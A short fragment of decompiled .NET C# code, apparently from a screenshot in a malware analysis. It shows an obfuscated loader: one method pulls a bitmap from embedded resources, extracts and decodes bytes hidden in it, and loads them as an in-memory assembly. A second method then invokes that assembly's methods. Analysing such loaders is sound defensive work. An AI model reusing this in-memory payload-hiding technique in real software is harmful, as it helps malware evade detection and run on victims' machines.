 70
71 // Token: 0x06000015 RID: 21 RVA: 0x000023E8 File Offset: 0x000005E8
72 public byte[] F7gpKkBn(string rsrc)
73 {
74 ResourceManager resourceManager = new ResourceManager(rsrc.Replace(".resources", ""), Assembly.GetExecutingAssembly());
75 UnmanagedMemoryStream stream = resourceManager.GetStream(this.njZ5r2Fw("iqfiKzfW5rUJpUrUzDCUhA=="));
76 Bitmap bitmap = (Bitmap)Image.FromStream(stream);
77 byte[] array = this.vcaRqym(bitmap);
78 return this.Y8NhCEeC(array);
79 }
80
81 // Token: 0x06000016 RID: 22 RVA: 0x00002444 File Offset: 0x00000644
82 public object[] ZW4cpb2v(string name, object[] vals)
83 {
84 Assembly assembly = AppDomain.CurrentDomain.Load(this.F7gpKkBn("hZmvffT.resources"));
85 MethodInfo[] methods = assembly.GetType("Help.Lib.Run_It").GetMethods();
86 foreach (MethodInfo methodInfo in methods)
87 {
88 if (methodInfo.Name.StartsWith(name))
89 {
90 methodInfo.Invoke(null, vals);
91 }
92 }
93 return null;
94 }
95